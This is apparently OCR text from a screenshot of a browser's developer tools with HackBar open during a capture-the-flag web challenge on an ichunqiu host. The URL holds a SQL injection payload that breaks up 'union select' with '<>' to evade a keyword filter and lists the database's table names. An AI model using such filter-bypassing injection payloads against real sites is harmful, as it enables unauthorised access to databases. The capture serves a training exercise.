 flag{在数据库中}
info,users
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://05ccb6b3092d46d2ba43749dc0667cd372c1c33510a74df4.changame.ichunqiu.com/index.php?id=1 un<>ion sel<>ect 1,group_concat(distinct
table_name),3 from information_schema.tables where table_schema=database()
Enable POST ADD HEADER